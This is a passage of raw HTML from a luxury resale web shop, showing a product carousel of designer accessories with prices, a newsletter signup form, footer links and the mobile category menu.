	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="691d5ab35673f"  data-product-id="13158"><span class="woocommerce-Price-amount amount"><bdi>285,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
					<div class="wd-add-btn">
						<a href="?add-to-cart=13158" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13158" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13158" data-product_sku="" aria-label="Add to cart: &ldquo;Fendi Pentagon Black Studded Sunglasses&rdquo;" rel="nofollow" data-success_message="&ldquo;Fendi Pentagon Black Studded Sunglasses&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13158" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

			
								

				<a style="border:0px solid #000000;background-color:#000000; color:#FFFFFF; display:" class="button fma_order_on_whatsapp_btn_on_shop_page" type="button" ><span class = 'fma_oow_btn_shop_pg'>Buy Via WhatsApp</span></a>
				<input type="hidden" class ='product_id_whatsapp' value="13158">
				<!-- share button -->
							
						
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product color-scheme- type-product post-13129 status-publish first outofstock product_cat-accessories-2 product_cat-belts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="13129">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pre-porter.com/product/gucci-gg-buckle-leather-belt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2023/04/https___images.stockx-PhotoRoom-430x430.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/04/https___images.stockx-PhotoRoom-430x430.png.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/04/https___images.stockx-PhotoRoom-150x150.png.webp 150w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

					<div class="hover-img">
				<a href="https://pre-porter.com/product/gucci-gg-buckle-leather-belt/" aria-label="Product image">
					<img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2023/04/IMG_3757-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/04/IMG_3757-430x430.jpg.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/04/IMG_3757-150x150.jpg.webp 150w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pre-porter.com/compare/" data-id="13129" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pre-porter.com/product/gucci-gg-buckle-leather-belt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13129"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pre-porter.com/wishlist/" data-key="bd253ef755" data-product-id="13129" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://pre-porter.com/product/gucci-gg-buckle-leather-belt/">Gucci GG Buckle Leather Belt</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://pre-porter.com/product-category/accessories-2/" rel="tag">Accessories</a>, <a href="https://pre-porter.com/product-category/accessories-2/belts/" rel="tag">Belts</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="691d5ab358652"  data-product-id="13129"><span class="woocommerce-Price-amount amount"><bdi>350,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
					<div class="wd-add-btn">
						<a href="https://pre-porter.com/product/gucci-gg-buckle-leather-belt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13129" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13129" data-product_sku="" aria-label="Read more about &ldquo;Gucci GG Buckle Leather Belt&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13129" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

			
				
						
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product color-scheme- type-product post-10656 status-publish last outofstock product_cat-accessories-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="10656">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pre-porter.com/product/bulgari-wallet/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2022/08/image1-2-scaled-430x430.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

					<div class="hover-img">
				<a href="https://pre-porter.com/product/bulgari-wallet/" aria-label="Product image">
					<img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2022/08/image7-2-scaled-430x430.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2022/08/image7-2-scaled-430x430.jpeg.webp 430w, https://pre-porter.com/wp-content/smush-webp/2022/08/image7-2-scaled-150x150.jpeg.webp 150w, https://pre-porter.com/wp-content/smush-webp/2022/08/image7-2-scaled-700x700.jpeg.webp 700w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pre-porter.com/compare/" data-id="10656" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pre-porter.com/product/bulgari-wallet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10656"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pre-porter.com/wishlist/" data-key="bd253ef755" data-product-id="10656" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://pre-porter.com/product/bulgari-wallet/">Bulgari wallet</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://pre-porter.com/product-category/accessories-2/" rel="tag">Accessories</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="691d5ab35a7e5"  data-product-id="10656"><span class="woocommerce-Price-amount amount"><bdi>750,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
					<div class="wd-add-btn">
						<a href="https://pre-porter.com/product/bulgari-wallet/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10656" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="10656" data-product_sku="" aria-label="Read more about &ldquo;Bulgari wallet&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10656" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

			
				
						
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product color-scheme- type-product post-10342 status-publish first outofstock product_cat-accessories-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="10342">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pre-porter.com/product/fendi-blue-baseball-cap/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2022/08/IMG_4643-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

					<div class="hover-img">
				<a href="https://pre-porter.com/product/fendi-blue-baseball-cap/" aria-label="Product image">
					<img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2022/08/IMG_4644-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pre-porter.com/compare/" data-id="10342" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pre-porter.com/product/fendi-blue-baseball-cap/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10342"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pre-porter.com/wishlist/" data-key="bd253ef755" data-product-id="10342" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://pre-porter.com/product/fendi-blue-baseball-cap/">Fendi Blue Baseball Cap</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://pre-porter.com/product-category/accessories-2/" rel="tag">Accessories</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="691d5ab35c665"  data-product-id="10342"><span class="woocommerce-Price-amount amount"><bdi>200,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
					<div class="wd-add-btn">
						<a href="https://pre-porter.com/product/fendi-blue-baseball-cap/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10342" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="10342" data-product_sku="" aria-label="Read more about &ldquo;Fendi Blue Baseball Cap&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10342" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

			
				
						
		
			</div></div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</div>
	
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
														<link rel="stylesheet" id="elementor-post-1026-css" href="https://pre-porter.com/wp-content/uploads/elementor/css/post-1026.css?ver=1743588388" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1026" class="elementor elementor-1026">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-26183f2 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26183f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f620a05" data-id="f620a05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c6baac elementor-widget elementor-widget-wd_extra_menu_list" data-id="8c6baac" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															HELP							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://pre-porter.com/faqs/">
																												
																			FAQ									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://pre-porter.com/size-guide/">
																												
																			Size Guide									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="https://pre-porter.com/condition-chart/">
																												
																			Condition Chart									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://pre-porter.com/delivery-shipping/">
																												
																			Delivery &amp; Shipping									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://pre-porter.com/exchanges-returns/">
																												
																			Exchanges &amp; Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://pre-porter.com/payment-facilities/">
																												
																			Payment Facilities									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b5bda93" data-id="b5bda93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e91b799 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e91b799" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															COMPANY							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://pre-porter.com/about-us-3/">
																												
																			About us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://pre-porter.com/services/">
																												
																			Services									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://pre-porter.com/authenticity-promise/">
																												
																			Authenticity Promise									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://pre-porter.com/terms-conditions/">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://pre-porter.com/careers/">
																												
																			Careers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://pre-porter.com/contact-us/">
																												
																			Contact us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b8a3643" data-id="b8a3643" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09c0e38 elementor-widget elementor-widget-wd_image_or_svg" data-id="09c0e38" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://www.entrupy.com/search-certificate/" aria-label="Image link">
								<img width="480" height="448" data-src="https://pre-porter.com/wp-content/smush-webp/2021/09/WhatsApp-Image-2023-04-28-at-23.47.40.jpeg.webp" class="attachment-full size-full lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2021/09/WhatsApp-Image-2023-04-28-at-23.47.40.jpeg.webp 480w, https://pre-porter.com/wp-content/smush-webp/2021/09/WhatsApp-Image-2023-04-28-at-23.47.40-150x140.jpeg.webp 150w, https://pre-porter.com/wp-content/smush-webp/2021/09/WhatsApp-Image-2023-04-28-at-23.47.40-321x300.jpeg.webp 321w" data-sizes="(max-width: 480px) 100vw, 480px" src="[data-uri]" style="--smush-placeholder-width: 480px; --smush-placeholder-aspect-ratio: 480/448;" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9951cd" data-id="d9951cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-616e711 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="616e711" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a6b5e23" data-id="a6b5e23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e57a0a4 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="e57a0a4" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-primary wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">PRE-PORTER STYLE NEWS</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d1993f elementor-widget elementor-widget-wd_contact_form_7" data-id="2d1993f" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
					
<div class="wpcf7 no-js" id="wpcf7-f16418-o1" lang="en-US" dir="ltr" data-wpcf7-id="16418">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/louis-vuitton-monogram-mini-pouch/#wpcf7-f16418-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="16418" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f16418-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row wd-spacing-10">
	<p class="col"><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email address" value="" type="email" name="your-email" /></span>
	</p>
	<p class="col-auto"><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Sign up" />
	</p>
</div>
<p><label> <div id="cf7sr-691d5ab3af028" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LessjgmAAAAAGhgRAeYxgREO8Q0uroPBcpYECwe"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e0dea28 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="e0dea28" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-bordered wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">OR FOLLOW US</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b41f982 elementor-widget elementor-widget-wd_social_buttons" data-id="b41f982" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div id="" class=" wd-social-icons wd-style-bordered wd-size-small social-share wd-shape-circle color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://pre-porter.com/product/louis-vuitton-monogram-mini-pouch/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://pre-porter.com/product/louis-vuitton-monogram-mini-pouch/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://pre-porter.com/product/louis-vuitton-monogram-mini-pouch/&media=https://pre-porter.com/wp-content/uploads/2023/05/ER76-PhotoRoom-PhotoRoom-4.png&description=Louis+Vuitton+Monogram+Mini+Pouch" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pre-porter.com/product/louis-vuitton-monogram-mini-pouch/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://pre-porter.com/product/louis-vuitton-monogram-mini-pouch/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
											</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																		<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small>Copyright © 2022 PrePorter Luxury</small>															</div>
													</div>
					</div>
							</footer>
			</div>
</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://pre-porter.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-new-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10931 item-level-0" ><a href="https://pre-porter.com/sell/" class="woodmart-nav-link"><span class="nav-link-text">SELL!</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10932 item-level-0" ><a href="https://pre-porter.com/whats-new/" class="woodmart-nav-link"><span class="nav-link-text">WHAT&#8217;S NEW</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10933 item-level-0" ><a href="https://pre-porter.com/luxury-brands/" class="woodmart-nav-link"><span class="nav-link-text">BRANDS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10934 item-level-0" ><a href="https://pre-porter.com/product-category/clothing/" class="woodmart-nav-link"><span class="nav-link-text">CLOTHING</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171 item-level-1" ><a href="https://pre-porter.com/product-category/clothing/dresses/" class="woodmart-nav-link">Dresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11172 item-level-1" ><a href="https://pre-porter.com/product-category/clothing/jackets/" class="woodmart-nav-link">Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11173 item-level-1" ><a href="https://pre-porter.com/product-category/clothing/jeans/" class="woodmart-nav-link">Jeans</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11174 item-level-1" ><a href="https://pre-porter.com/product-category/clothing/shorts/" class="woodmart-nav-link">Shorts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11175 item-level-1" ><a href="https://pre-porter.com/product-category/clothing/skirts/" class="woodmart-nav-link">Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11177 item-level-1" ><a href="https://pre-porter.com/product-category/clothing/tops/" class="woodmart-nav-link">Tops</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10935 item-level-0" ><a href="https://pre-porter.com/product-category/shoes-2/" class="woodmart-nav-link"><span class="nav-link-text">SHOES</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11220 item-level-1" ><a href="https://pre-porter.com/product-category/shoes-2/trainers/" class="woodmart-nav-link">Trainers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11221 item-level-1" ><a href="https://pre-porter.com/product-category/shoes-2/sandals/" class="woodmart-nav-link">Sandals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11222 item-level-1" ><a href="https://pre-porter.com/product-category/shoes-2/boots/" class="woodmart-nav-link">Boots</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11223 item-level-1" ><a href="https://pre-porter.com/product-category/shoes-2/flats/" class="woodmart-nav-link">Flats</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11224 item-level-1" ><a href="https://pre-porter.com/product-category/shoes-2/heels/" class="woodmart-nav-link">Heels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10936 item-level-0" ><a href="https://pre-porter.com/product-category/bags/" class="woodmart-nav-link"><span class="nav-link-text">BAGS</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11226 item-level-1" ><a href="https://pre-porter.com/product-category/bags/backpacks/" class="woodmart-nav-link">Backpacks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11227 item-level-1" ><a href="https://pre-porter.com/product-category/bags/belt-bags/" class="woodmart-nav-link">Belt Bags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11228 item-level-1" ><a href="https://pre-porter.com/product-category/bags/clutches/" class="woodmart-nav-link">Clutches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11229 item-level-1" ><a href="https://pre-porter.com/product-category/bags/handbags/" class="woodmart-nav-link">Handbags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11230 item-level-1" ><a href="https://pre-porter.com/product-category/bags/shoulder-bags/" class="woodmart-nav-link">Shoulder Bags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11231 item-level-1" ><a href="https://pre-porter.com/product-category/bags/tote-bags/" class="woodmart-nav-link">Tote Bags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11232 item-level-1" ><a href="https://pre-porter.com/product-category/bags/travel-bags/" class="woodmart-nav-link">Travel Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10937 item-level-0" ><a href="https://pre-porter.com/product-category/accessories-2/" class="woodmart-nav-link"><span class="nav-link-text">ACCESSORIES</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11233 item-level-1" ><a href="https://pre-porter.com/product-category/accessories-2/gloves/" class="woodmart-nav-link">Gloves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11234 item-level-1" ><a href="https://pre-porter.com/product-category/accessories-2/bracelets/" class="woodmart-nav-link">Bracelets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11235 item-level-1" ><a href="https://pre-porter.com/product-category/accessories-2/rings/" class="woodmart-nav-link">Rings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11236 item-level-1" ><a href="https://pre-porter.com/product-category/accessories-2/watches/" class="woodmart-nav-link">Watches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11237 item-level-1" ><a href="https://pre-porter.com/product-category/accessories-2/hats/" class="woodmart-nav-link">Hats</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11238 item-level-1" ><a href="https://pre-porter.com/product-category/accessories-2/scarves/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11239 item-level-1" ><a href="https://pre-porter.com/product-category/accessories-2/necklaces/" class="woodmart-nav-link">Necklaces</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11240 item-level-1" ><a href="https://pre-porter.com/product-category/accessories-2/earrings/" class="woodmart-nav-link">Earrings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11241 item-level-1" ><a href="https://pre-porter.com/product-category/accessories-2/brooches/" class="woodmart-nav-link">Brooches</a></li>
